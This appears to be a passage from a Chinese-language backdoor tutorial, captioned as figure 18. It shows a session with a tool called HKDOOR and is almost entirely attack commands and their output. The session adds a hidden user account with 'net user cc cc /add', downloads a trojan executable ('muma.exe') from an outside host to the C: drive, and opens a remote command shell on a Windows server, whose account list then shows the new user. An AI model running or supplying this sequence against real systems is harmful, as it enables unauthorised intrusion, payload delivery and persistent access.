 openshell---------------[cmdfile],use cmdfile to create a process to execute command
geturl------------------url [localfilename],get file from 'url' to 'localfilename'
HKDOOR>winexec "net user cc cc /add"
Command execute successfully!
HKDOOR>geturl http://www.51ruankao.cn/muma.exe c:\muma.exe
Create download thread successfully!
HKDOOR>Download the file successfully!
HKDOOR>openshell
Command shell is opened successfully!
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
C:\WINDOWS\system32>net user
net user
\\ 的用户帐户
Administrator ASPNET cc
ftp_admin Guest IUSR_66C18A4702CF41B
IWAM_66C18A4702CF41B SQLDebugger
命令运行完毕，但发生一个或多个错误。
图 18
C:\WINDOWS\system32\cmd.exe